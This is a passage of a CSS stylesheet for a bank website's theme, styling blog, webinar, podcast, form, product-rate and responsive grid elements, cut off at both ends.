	margin: 0 0 0.25em;
}
.blog.archive h1.page-title {
	color: #fff;
	text-transform: uppercase;
}
.blog.single .entry-meta,.archive .entry-meta,.blog.page .entry-meta {
	font-size: 18px;
	font-weight: normal;
	letter-spacing: 0px;
	text-transform: none;
}
.blog.single .entry-meta a {
    color: #666;
}
.blog.single .entry-meta a:hover {
    color: #222;
}
.entry-footer {
	border-bottom: 0;
}
.entry-footer .cat-links {
	color: #fff;
}
.entry-footer .cat-links img, .entry-footer .tags-links img {
	width: 2.5em;
	height: 2.5em;
	color: #ccc;
	padding-right: 0.5em;
	opacity: 0.5;
}
.entry-footer .cat-links,.entry-footer .tags-links {
	font-size: 15px;
	font-weight: normal;
	text-transform: none;
	letter-spacing: 0px;
	padding-left: 1em !important;
}
.entry-footer .cat-links a {
	display: inline-block;
	border: 2px solid #444;
	color: #444;
	padding: 0.5em 1em;
	margin: 0 0.1em;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.entry-footer .cat-links a:hover {
	background: #444;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.at-below-post-page {
	border-top: 1px solid #eee;
	margin-top: 2em;
	padding: 2em 0 0;
	text-align: center;
}
.tags-links {
	display: none !important;
}
.navigation.pagination {
	display: none;
	/*position: static;
	display: block;
	float: none;
	width: 100%;
	text-align: center;
	border: 0;
	padding: 2em;*/
}
.blog.archive article .link-more {
	display: none;
}
.blog.archive .wrap {
	background: #f5f5f5;
}
.blog.archive #primary .post {
	display: block;
	padding: 2em;
	margin: 0 auto 2em;
	background: #fff;
	text-align: left;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.blog.archive #primary .post .entry-header {
	padding-bottom: 0;
}
.webinar {
	margin: 0 0 1em;
}
.webinar img {
	padding: 0 0 1em;
}
.webinar h2,.webinar h2 a {
	color: #006942;
	margin: 0 0 0.5em;
}
.webinar a.btn-green {
	display: inline-block;
	line-height: 1.5;
	padding: 0.5em 1em;
	text-transform: uppercase;
	margin: 0;
	background: transparent !important;
	color: #006942 !important;
	border-color: #006942 !important;
	border-width: 2px;
	border-style: solid;
	text-align: center;
	text-decoration: none !important;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.webinar a.btn-green:hover {
	background: #006942 !important;
	color: #fff !important;
	border-color: #006942 !important;
	text-decoration: none !important;
}
.home a.scheduler,.archive a.scheduler,.single a.scheduler {
	border: 2px solid #fff;
	background: transparent;
	color: #fff;
}
.home a.scheduler:hover,.archive a.scheduler:hover,.single a.scheduler:hover {
	background: #fff;
	color: #006942;
}
.blog.single .entry-meta {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
    margin: 1em 0 2em;
    padding: 0.75em 0;
}
.blog.single .entry-content p a {
	color: #006942;
}
.blog.single .entry-content p a:hover {
	color: #222;
}
.blog.single .entry-content figure img {
	max-width: 100%;
	height: auto;
}
.blog.single .entry-footer {
	border-top: 1px solid #ccc;
    margin-top: 2em;
    padding: 2em 0;
}

/* Related Posts */
.related {
  border-top: 1px solid #ccc;
  margin-top: 2em;
  padding: 2em 0 0;
}
.related h2 {
  margin: 0.5em 0;
  text-align: center;
}
.related-posts {
	display: block;
	margin: 0 auto;
	max-width: 1380px;
}
.related-post {
	display: block;
	margin: 1em 1em 2em;
  background: #f5f5f5;
	-webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.related-post:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.related-post img {
	width: 100%;
	height: auto;
}
.related-pad {
	padding: 2em;
	text-align: center;
}
.related-pad h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.related-pad h3 a {
	color: #2b2b2b;
}
.related-pad p {
	font-size: 16px;
	color: #2b2b2b;
	margin:0;
}
.related-post:hover h3 a {
	color: #006942;
}
@media only screen and (min-width: 768px) {
  .related h2 {
		font-size: 36px;
  }
  .related-pad h3 {
		font-size: 22px;
	}
	.related-pad p {
		font-size: 18px;
	}
	.related-posts {
		display: flex;
	}
	.related-post {
		flex: 1;
		margin: 1em;
		max-width: 33%;
	}
}

#category-select {
	display: block;
  background: #004b2f;
  padding: 1em;
  text-align: center;
}
#category-select select {
  display: block;
  margin: 0 auto;
  border-radius: 0px;
  border: 2px solid #fff;
  color: #fff;
  padding: 0.5em;
  font-size: 15px;
  background: transparent;
}

/* Webinar */
div.ctct-form-embed div.ctct-form-defaults {
	padding: 2em 3em 3em !important;
}
.webinar-signup {
	margin: 0 0 2em;
	font-family: 'museo_sans500', Arial, sans-serif !important;
	background: #f5f5f5 !important;
}
.ctct-form-embed.form_0 .ctct-form-defaults {
	background: #f5f5f5 !important;
}
.webinar-signup h2.ctct-form-header {
	text-align: center;
	margin-bottom: 0 !important;
	font-family: 'museo_sans500', Arial, sans-serif !important;
	font-weight: normal !important;
	color: #006942 !important;
}
.webinar-signup p {
	font-family: 'museo_sans500', Arial, sans-serif !important;
	color: #444;
	text-align: center;
}
.webinar-signup p.ctct-form-text {
	margin-bottom: 0.25em !important;
}
.ctct-gdpr-text {
	margin: 1em !important;
	color: #666 !important;
}
div.ctct-form-embed div.ctct-form-defaults h2.ctct-form-header,div.ctct-form-embed form.ctct-form-custom label.ctct-form-label,.ctct-form-embed.form_0 .ctct-form-custom .ctct-form-button {
	font-family: 'museo_sans500', Arial, sans-serif !important;
	border-radius: 0px !important;
}
div.ctct-form-embed form.ctct-form-custom div.ctct-form-field {
	margin: 0 0 0.5em !important;
}
.ctct-form-footer {
	display: none;
}
.podcast-link {
	margin: 1em 0 0 0 !important;
	clear: right;
	text-decoration: none !important;
}
.podcast-link:hover {
  	background: #006942 !important;
	color: #fff !important;
	border-color: #006942 !important;
	cursor: pointer;
}
.podcast-drop {
	display: inline-block;
	max-width: 280px;
	position: relative;
}
.podcast-drop-values {
	position: absolute;
	display: block;
	opacity: 0;
	border: 2px solid #006942;
	z-index: 9999;
	width: 100%;
	max-width: 235px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-show .podcast-drop-values {
	opacity: 1;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-drop-values a {
	display: block;
	padding: 0.5em;
	color: #444;
	border-top: 1px solid #006942;
	background: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-drop-values a:first-child {
	border: 0 !important;
}
.podcast-drop-values a:hover {
	background: #f5f5f5;
	color: #006942;
	padding: 0.5em 0.5em 0.5em 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-detail {
	background: #f5f5f5;
	border-top: 1px solid #eee;
	padding: 1.5em;
	margin: 1em 0;
	max-width: 90%;
}
.podcast-detail .grid-2 img {
	width: 100%;
	max-width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
.podcast-detail p {
	color: #444;
}
.podcast-listen a img {
	max-width: 90%;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-listen a img:hover {
	max-width: 95%;
}
.login-additional {
  padding: 2em 1em 0;
}
.login-additional h3 {
  margin: 0 0 0.5em;
}
.login-additional p {
  text-align: left;
  margin: 0 0 0.5em;
}
.bloghome a.login,.blog.archive a.login,.blog.single a.login {
	display: inline-block;
	font-size: 12px;
	line-height: 1.5;
	background: #fff;
	border: 2px solid #fff;
	color: #006942;
	text-transform: uppercase;
	margin-top: 0.5em;
	margin-right: 1.5em;
}
.bloghome a.login:hover,.blog.archive a.login:hover,.blog.single a.login:hover {
	color: #006942;
	background: #fff;
	border: 2px solid #fff;
}
.blog.home .header {
	background: transparent !important;
}

.tooltip-contain {
	margin: 0.25em 0 0;
}
.tooltip {
	position: relative;
	color: #666;
	font-style: italic;
    background: transparent url('/themes/custom/nicoletbank/images/shared/question.png') left center no-repeat;
    background-size: 18px auto;
    padding: 22px;
    font-size: 0.9em;
    margin: 0.5em 0 0;
}
.tooltip:hover {
	color: #222;
}
.tooltip:before {
	content: attr(data-tooltip);
	position: absolute;
	top: 3em;
	left: 0;
	font-size: 0.9em;
	line-height: 1.3;
	font-style: normal;
	padding: 0.75em;
	display: none;
	color: #fff;
	z-index: 9999;
	text-align: left;
	background: rgba(0, 0, 0, 0.9);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
	transition: all 0.2s;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.tooltip:hover:before {
  display: inline-block;
}

.salesforceForm .error-message {
	display: block;
	background: #c00;
	color: #fff;
	padding: 0.5em;
	font-style: italic;
	font-size: 0.9em;
}

/* Blog Headings */
.blog.single .entry-content h2,.blog.single .entry-content h3,.blog.single .entry-content h4,.blog.single .entry-content h5,.blog.single .entry-content h6 {
	color: #006942 !important;
	font-weight: bold !important;
	margin: 0.75em 0 !important;
}
.blog.single .entry-content h2 {
	font-size: 32px !important;
}
.blog.single .entry-content h3 {
	font-size: 28px !important;
}
.blog.single .entry-content h4 {
	font-size: 26px !important;
}
.blog.single .entry-content h5 {
	font-size: 24px !important;
}
.blog.single .entry-content h6 {
	font-size: 21px !important;
}

/* Media Queries */
@media only screen and (min-width: 600px) {
  .comp-contain {
    display: block;
    width: 1024px;
  }
  .comp-phone {
    width: 638px;
    height: 750px;
  }
  .comp-phone-over {
    width: 638px;
    height: 750px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 638px 750px;
  }
  .comp-phone img {
    width: 310px;
    height: 672px;
    top: 34px;
  }
  .comp-links .comp-p {
    font-size: 16px;
    padding-bottom: 0.5em;
  }
}
@media only screen and (min-width: 1024px) {
  .comp-contain {
    display: block;
    width: 1024px;
  }
  .comp-phone {
    width: 638px;
    height: 750px;
  }
  .comp-phone-over {
    width: 638px;
    height: 750px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 638px 750px;
  }
  .comp-phone img {
    width: 310px;
    height: 672px;
    top: 34px;
  }
  .comp-links {
    float: left;
    max-width: 380px;
  }
  #comp-anchor {
	  padding: 4em;
	}
  .bio-detail .grid-8 {
	  padding-left: 30px;
  }
  .bio-detail .cta {
	width: 60%;
}
}
@media only screen and (max-width: 600px) {
	.fade1,.fade2 {
		display: block;
	}
	.table-scroller table th,.table-scroller table td {
		font-size: 16px;
	}
	.table-scroller table th {
		min-height: 40px;
	}
	.table-scroller table tr:last-child td.freeze {
		max-height: 16px;
	}
	.benefits-left .benefit {
		padding-bottom: 1em;
	}
	#tabs .tablist {
    display: block;
	  overflow: scroll;
	  height: 50px;
	  max-width: 100%;
	  -webkit-overflow-scrolling: touch;
  }
  #tabs ul.tabs {
	  white-space:nowrap;
  }
  .splithero .buttons {
	  display: flex;
	}
  .splithero .buttons a {
    flex: 1;
    margin-top: 0;
    margin-bottom: 0;
  }
  .splithero .buttons a:first-child {
    margin-right: 0.5em;
  }
  .splithero .buttons a:last-child {
    margin-left: 0.5em;
  }

  .one-center table {
	  max-width: 100%;
	  overflow-y: auto;
	}
	.one-center table th,.one-center table td {
    padding: 0.5em;
	}
}
@media only screen and (max-width: 767px) {
	.mm-menu .highinterest-mobile {
	  background: #f5f5f5;
	}
	.mm-menu .highinterest-mobile .hi-products {
	  padding: 0 30px !important;
	  text-overflow: unset !important;
	  white-space: unset !important;
    overflow: unset !important;
	}
	.mm-menu .highinterest-mobile .hi-title {
    font-size: 18px;
    color: #006942 !important;
	  text-align: center !important;
	  padding: 15px 15px 5px 15px !important;
	}
	.mm-menu .highinterest-mobile .hi-products a.hi-product {
    display: block;
	  background: #fff;
	  text-align: center;
	  padding: 0.75em 0.5em;
	  margin: 10px 0;
	  -webkit-border-radius: 5px;
	  -moz-border-radius: 5px;
	  border-radius: 05px;
	}
	.mm-menu .highinterest-mobile .hi-products a.hi-product .hi-name {
    display: block;
    color: #006942 !important;
	  font-size: 16px !important;
	}
	.mm-menu .highinterest-mobile .hi-products a.hi-product .hi-rate {
    display: block;
    color: #1d452e !important;
	  font-size: 21px !important;
	}
	.mm-menu .highinterest-mobile .hi-disclaimer {
	  font-size: 14px;
	  font-style: italic;
    color: #666;
	  text-align: center;
	  padding: 5px 15px 15px 15px !important;
	}
	.offer-details h2,.offer-products h2,.qualifications h2, .fees h2 {
		font-size: 24px;
		text-align: center;
	}
	.prodleft {
		line-height: 1.2;
    	min-width: 55%;
	}
	.greencheck,.detail-business .greencheck,.detail-wealth .greencheck {
		font-size: 18px;
		background-size: 25px 25px;
		padding-left: 35px;
	}
	.qualifications {
		padding-bottom: 2em;
	}
	.qualifications ul {
		padding-right: 0px;
	}
	.subnav .container {
		width: auto;
		overflow: hidden;
	}
	.subnav-btn {
		position: absolute;
		right: 0.5em;
	}
	/*.scrollsubnav .subnav-btn {
	  top: 0;
	}*/
	.stepped h2 {
		margin-bottom: 0.5em;
	}
	.tabbed h2 {
		margin-bottom: 0.5em;
	}
	.wizard > .steps > ul > li {
		display: block;
		margin: 0;
	}
	.wizard > .steps > ul > li a,.wizard > .steps > ul > li a:hover {
		padding: 0.5em 0;
	}
	.greyform {
		padding: 0;
	}
	.greyform input {
		display: block;
		width: 95%;
		margin: 0 0 1em;
	}
	.greyform button {
		display: block;
		font-size: 21px;
		width: auto;
		padding: 0.6em 2em;
		background: #006a41;
		margin: 0 auto;
		-webkit-border-radius: 0px !important;
		-moz-border-radius: 0px !important;
		border-radius: 0px !important;
	}
	.greyform input:focus {
		-webkit-box-shadow: none;
		-moz-box-shadow:    none;
		box-shadow:         none;
	}
	.salesforceFormSuccess,.salesforceFormError {
		margin-top: 1em;
	}
	.bios h2 {
		margin-bottom: 0.5em;
	}
	.branch-detail .header .breadcrumbs {
		padding-top: 5em;
	}
	.branch-detail .header .headline {
		padding: 0 0 0.5em;
	}
	.hero .copy .headline h2 {
		font-size: 28px;
	}
	.features .owl-carousel .owl-item img {
		width: 100%;
		height: auto;
	}
	#cleanform .whiteform .row {
		margin: 0;
	}
	#cleanform .whiteform .half {
		width: 100%;
	}
	#cleanform .whiteform input,#cleanform .whiteform textarea {
		margin-bottom: 0.75em;
	}
	#user-login-form input {
		max-width: 90%;
	}
	.logo.promoactive a img#menuLogo {
		position: absolute;
		top: -55px;
	}
	#browsercheck .detected {
	  margin: 0 1em;
	}
	#browsercheck .white {
    padding: 0 1em;
  }
  #browsercheck .white table {
    max-width: 100%;
  }
  #browsercheck .white table td {
    font-size: 15px;
    padding: 0.75em;
  }
  #browsercheck .detected,#browser-success,#browser-fail {
    font-size: 18px;
  }
  .two-img iframe {
    margin-bottom: 1em;
  }
  .announcement,.red-announcement,.color-announcement,.promotion,.red-promotion,.color-promotion {
    font-size: 14px;
    line-height: 1.1;
    text-align: left;
    padding-right: 36px;
  }
  .products-carousel .product ul {
    min-height: 360px;
  }
  .products-carousel .owl-prev {
    left: 0;
  }
  .products-carousel .owl-next {
    right: 0;
  }
  .products-carousel .owl-dots {
    display: none;
  }
  .blogs .blog-item {
    padding: 0 3em;
  }
  .blogs .owl-nav {
    position: absolute;
    top: 45%;
    width: 100%;
    text-align: center;
  }
  .blogs .owl-prev {
    position: absolute;
    left: 1em;
  }
  .blogs .owl-next {
    position: absolute;
    right: 1em;
  }
  .blogs .owl-prev span,.blogs .owl-next span {
    font-size: 3em;
  }
  .announcement a.message-close,.red-announcement a.message-close,.color-announcement a.message-close,.promotion a.message-close,.red-promotion a.message-close,.color-promotion a.message-close {
	  top: 0.3em;
	}
	.product ul {
    padding: 0 0 4em;
	}
	.product-tabs a {
	  padding: 0.5em;
	}
	.quarter {
	  max-width: 100%;
	  text-align: center;
	}
	.calc-right-rates {
	  overflow-y: auto;
	}
	.podcast-listen a {
		margin-bottom: 1em;
	}
}
@media only screen and (max-width: 400px) {
	.logo.promoactive a img#menuLogo {
		position: absolute;
		top: -70px !important;
	}
}
@media only screen and (max-width: 1079px) {
	.greyform input[type='submit'] {
		font-size: 24px;
		padding: 0.6em 1em;
	}
	.darkslide .utility a.scheduler {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/calendar.png') center center no-repeat;
		background-size: 100% auto;
		font-size: 0px;
		margin-right: 10px;
    margin-top: 7px;
		border: 0;
  }
  .lightslide .utility a.scheduler {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/calendar-white.png') center center no-repeat;
		background-size: 100% auto;
		font-size: 0px;
		margin-right: 10px;
    margin-top: 7px;
		border: 0;
  }
  .scrolled .utility a.scheduler,.personal .utility a.scheduler,.business .utility a.scheduler,.wealth .utility a.scheduler,.agriculture .utility a.scheduler,.detail-personal .utility a.scheduler,.detail-business .utility a.scheduler,.detail-wealth .utility a.scheduler,.detail-agriculture .utility a.scheduler,.locations .utility a.scheduler,.detail-search .utility a.scheduler,.branch-detail .utility a.scheduler,.blog .utility a.scheduler {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/calendar-white.png') center center no-repeat;
		background-size: 100% auto;
		font-size: 0px;
		margin-right: 10px;
    margin-top: 7px;
		border: 0;
  }
}
@media only screen and (max-width: 1240px) {
	.table-wrapper {
	    position: relative;
	}
	.table-scroller {
    	margin-left: 32%;
    	overflow-x: scroll;
    	width: 68%;
    	border-right: 1px solid #eee;
	}
	.table-scroller table .freeze {
    	left: 0;
    	position: absolute;
    	top: auto;
    	width: 24%;
    	margin-top: -0.5px;
	}
	.table-scroller table th,.table-scroller table td {
		padding: 2% 4%;
	}
}
@media only screen and (min-width: 768px) {
	.bloghome a.login,.blog.archive a.login,.blog.single a.login {
		font-size: 16px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
		margin-top: 0;
		margin-right: 2em;
	}
	.bloghome h1,.bloghome h2 {
		font-size: 48px;
	}
	.blog.home article:first-child {
		display: block;
		float: none;
		width: 100%;
		max-width: 100%;
		margin: 0 0 2%;
		clear: none;
	}
	.blog.home article {
		display: inline-block;
		max-width: 360px;
		margin: 2% 2% 1%;
	}
	.blog.home article .summary-wrap {
		min-height: 180px;
	}
	.blog.home article .summary-wrap h2 {
		height: 100px;
		overflow: hidden;
	}
	.blog.home article:first-child .post-thumbnail,.blog.home article:first-child .summary-wrap {
		float: left;
		width: 50%;
	}
	.blog.home article:first-child .summary-wrap {
		max-width: 46%;
	}
	.blog.home article:first-child .summary-wrap h2 {
		height: auto;
		overflow: visible;
	}
	.blog.single #primary,.blog.archive #primary,.blog.page #primary {
		padding: 3em;
	}
	.blog.single h1.entry-title {
		font-size: 48px;
	}
	.blog.archive h1.page-title {
		font-size: 36px;
	}
	.blog.page h1.entry-title {
		font-size: 48px !important;
	}
	.blog.single .entry-content hr,.blog.page .entry-content hr {
		margin: 3em 0;
		border-top: 1px solid #eee;
		border-bottom: 0px;
	}
	.blog.archive #primary .post {
		text-align: left;
	}
	.blog.archive h2.entry-title {
		font-size: 36px;
	}
	.blog.single .entry-meta,.archive .entry-meta,.blog.page .entry-meta {
		font-size: 21px;
	}
	.webinar {
		margin: 0 0 2em;
	}
	.webinar img {
		padding: 0 2em 1em 0;
	}
	#category-select {
	  background: none;
    padding: 0;
  }
	#category-select select {
    position: absolute;
    right: 2em;
    display: block;
    margin: -75px auto 0;
    padding: 0.5em;
    font-size: 15px;
    border-radius: 0px;
    border: 2px solid #fff;
    color: #fff;
    background: transparent;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
	}
	#category-select select:hover {
    background: #fff;
    color: #444;
  }
	#category-select select:focus {
    background: #fff;
    color: #444;
  }
	.webinar {
		margin: 0 0 2em;
	}
	.webinar img {
		padding: 0 2em 1em 0;
	}
	.webinar-signup {
		margin: 0 0 3em;
	}
	a.btn-green,a.btn-green-sec {
		display: inline-block;
		margin: 0.5em 1em 0.5em 0;
  	}
  	.podcast-link {
		margin: 0.5em 0 0 1em !important;
	}
	.podcast-drop-values {
		margin-left: 1em;
	}
	.podcast-listen {
		display: flex;
	}
	.podcast-listen a {
		flex: 1;
		max-width: 254px;
    	margin-right: 1em;
	}
	.podcast-detail {
	  max-width: unset;
	}
	.podcast-detail .grid-10 {
		padding-left: 1.5em;
	}
  .body-translation-es .branch-links,.onlinebranch .branch-links {
    max-width: 33%;
  }
  .ptanchor {
    top: -190px;
  }
  ul.navigation .second.personal {
    flex-wrap: wrap;
    min-width: 960px;
  }
  .highinterest {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    min-width: 100%;
    background: #f5f5f5;
    margin: 2em -1em -1em -1em;
    padding: 1em;
  }
  .hi-title {
    flex: 1;
    min-width: 20%;
    max-width: 20%;
    font-size: 21px;
    color: #006942;
  }
  .hi-products {
    flex: 1;
    display: flex;
    min-width: 80%;
    max-width: 80%;
  }
  .hi-product {
    flex: 1;
    background: #fff;
    padding: 0.25em;
    margin: 0 0.5em;
    text-align: center;
	  -webkit-border-radius: 5px;
	  -moz-border-radius: 5px;
	  border-radius: 05px;
	  -webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
  }
  .hi-name {
    display: block;
    font-size: 16px;
    color: #006942;
  }
  .hi-rate {
    display: block;
    font-size: 24px;
    color: #1d452e;
  }
  .hi-rate small {
    display: inline;
    font-size: 20px;
  }
  .hi-product:hover {
    background: #006942;
	  -webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
  }
  .hi-product:hover .hi-name,.hi-product:hover .hi-rate {
    color: #fff;
	  -webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
  }
  .hi-disclaimer {
    width: 80%;
    padding: 1em 0 0 20%;
    font-size: 14px;
    color: #666;
    text-align: center;
    font-style: italic;
  }
  h1.ef-page-heading {
    font-size: 40px;
  }
  h2.ef-page-subheading {
    font-size: 32px;
  }
  .comp-apps-badges {
    display: flex;
  }
  .comp-apps-badges a {
    flex: 1;
    margin: 0;
    padding: 0.25em;
  }
  .embedded-faq {
    padding: 3em 1em;
  }
  .embedded-faq h2.ef-heading {
    font-size: 40px;
  }
  .one-center blockquote {
    margin: 2em auto;
    padding: 2em 0;
  }
  .featherlight .featherlight-content {
    overflow-x: hidden !important;
  }
  .featherlight .featherlight-content iframe {
    width: 900px;
    height: 900px;
  }
  #homepageHero .owl-carousel .owl-item img {
	  width: 100%;
	}
  .home-video {
    padding: 1em 4em 2em;
  }
  .home-video h3 {
   margin-top: 1em !important;
  }
  .promotional {
    font-size: 21px;
  }
  .thirds {
		display: flex;
	}
	.third {
		flex: 1;
		margin-bottom: 0;
	}
  .scrolled #scrollheader {
    min-height: 105px;
  }
  .locations .branch-landing {
    min-height: 360px;
	}
	.pdp .heading {
	  border-bottom: 0px !important;
	}
	.pdp .footer {
	  border-top: 0px !important;
	}
	.subnav {

	}
	.detail-personal .subnav-section,.detail-business .subnav-section,.detail-wealth .subnav-section,.detail-agriculture .subnav-section {
		padding: 4em 1em;
	}
	.detail-personal .subnav-section:nth-child(1),.detail-business .subnav-section:nth-child(1),.detail-wealth .subnav-section:nth-child(1),.detail-agriculture .subnav-section:nth-child(1) {
		padding: 4em 1em 1em;
	}
	ol.plan-steps li::before {
		font-size: 26px;
		margin-right: 1rem;
	}
	ol.plan-steps li h3 {
		font-size: 28px;
	}
	ol.plan-steps li h4 {
		font-size: 21px;
		margin-left: 4.5rem;
	}
	ol.plan-steps li p {
		margin-left: 4.5rem;
	}
	.product-filters h3 {
    font-size: 21px;
  }
	.product-filters {
    max-width: 1140px;
    text-align: center;
  }
  .product-filters a {
    display: inline-block;
    margin: 0 1em 1em;
    font-size: 16px;
  }
	body {
		font-size: 18px;
	}
	.scrolled body {
    padding-top: 105px;
  }
	hr {
		margin: 3em 0;
	}
	.subscribe-label {
		display: block;
		float: left;
		width: 40%;
		font-size: 21px;
		line-height: normal;
		text-align: left;
		background: transparent url('/themes/custom/nicoletbank/images/shared/email-white.png') left center no-repeat;
		background-size: 24px auto;
		padding-left: 36px;
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.subscribe-form {
		display: block;
		float: left;
		width: 55%;
		text-align: left;
	}
	.subscribe-form input {
		display: inline-block;
		width: 240px;
		font-size: 16px;
		padding: 0.6em 1em;
		border: 1px solid #222;
	}
	.subscribe-form button {
		display: inline-block;
		width: auto;
		font-size: 16px;
		line-height: 1.5;
		border: 2px solid #666666;
		color: #fff;
		background: transparent;
		text-transform: uppercase;
		padding: 0.35em 1.5em;
		margin-left: 1em;
		margin-top: 0;
	}
	.footer {
		padding: 5em 1em;
		background-size: 100% auto;
	}
	.footer .container {
		padding: 0 1em;
	}
	.footer .col {
		display: block;
		float: left;
		width: 31%;
		text-align: left;
		min-height: 260px;
		padding-right: 2%;
	}
	.footer .company {
		width: auto;
		text-align: left;
	}
	.social {
		padding-bottom: 0;
	}
	.social a {
		display: block;
		float: left;
	}
	.copyright {
		text-align: left;
	}
	.qualify {
		text-align: right;
	}
	.copyright,.qualify {
		float: left;
		width: 50%;
	}
	.contain {
		padding-left: 2em;
		padding-right: 2em;
	}
	.grid-1 {
		width:6.6666666666667%
	}
	.grid-2 {
		width:16%
	}
	.grid-3 {
		width:25%
	}
	.grid-4 {
		width:31.666666666667%
	}
	.grid-5 {
		width:40%
	}
	.grid-6 {
		width:50%
	}
	.grid-7 {
		width:56.666666666667%
	}
	.grid-8 {
		width:65%
	}
	.grid-9 {
		width:75%
	}
	.lt-ie8 .grid-9,.lt-ie8 .grid-8,.lt-ie8 .grid-4,.lt-ie8 .grid-3{
		margin-right:0
	}
	.grid-10 {
		width:81.666666666667%
	}
	.grid-11 {
		width:90%
	}
	.grid-12 {
		width:98.333333333333%
	}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,	.grid-12 {
		float:left;
		display:block;
	}
	.path-p-content,.path-b-content {
		padding: 2em 6em;
	}
	.paths {
		background-size: 200% auto;
		padding-top: 5em;
		min-height: 360px;
	}
	.path-question {
		float: left;
		width: 40%;
		padding-right: 5%;
	}
	.path-question h2 {
		font-size: 36px;
		margin: 0 0 1em;
		text-align: left;
	}
	.path-links {
		display: block;
		float: left;
		width: 55%;
		font-size: 22px;
		margin-top: 0;
	}
	.path-links a {
		line-height: normal;
		padding-right: 0;
	}
	.path-hd {
		font-size: 48px;
	}
	.path-subhd {
		font-size: 32px;
		margin: 1em 0;
	}
	.path-ctas a {
		display: inline-block;
		width: auto;
		font-size: 18px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
		margin: 0 1em;
	}
	.slide-left .image {
	  float: left;
	  width: 50%;
    padding: 0;
	}
	.slide-right .image {
	  float: right;
	  width: 50%;
    padding: 0;
	}
	.slide-left .copy {
	  float: right;
	}
	.slide-right .copy {
	  float: left;
	}
	.slide-left .copy,.slide-right .copy {
	  width: 35%;
    padding: 5% 7.5% 0;
    text-align: left;
	}
  .splithero .desktop-image {
    display: block;
  }
  .splithero .mobile-image {
    display: none;
  }
	.hero .image {
		opacity: 1;
	}
	.hero .copy {
		bottom: 15%;
	}
	.hero .copy .btn {
		font-size: 21px;
	}
	.hero .copy .headline {
		font-size: 40px;
		text-shadow: 0px 0px 24px rgba(0,0,0,0.9);
	}
	.hero .copy .headline h2 {
		font-size: 40px;
	}
	.hero .dk-text .headline {
		color: #222 !important;
	}
	.hero .owl-dot {
		background: #999 !important;
	}
	.why {
		padding: 4em 2em;
	}
	.why h2,.why-heading {
		font-size: 40px;
	}
	.block-pad h3 {
		font-size: 22px;
	}
	.block-pad p {
		font-size: 18px;
	}
	.header {
		min-height: 95px;
	}
	.blocks {
		display: flex;
	}
	.block {
		flex: 1;
		margin: 1em;
	}
	.feature .image,.feature .copy {
		float: left;
		width: 50%;
	}
	.feature h2 {
		padding: 0 2em;
		margin: 2em 0 0;
	}
	.feature p {
		font-size: 18px;
		line-height: 1.75;
		padding: 0 3em;
	}
	.feature .copy {
		padding-bottom: 0;
	}
	.feature .copy a.btn {
		display: inline-block;
		padding: 0.5em 2em;
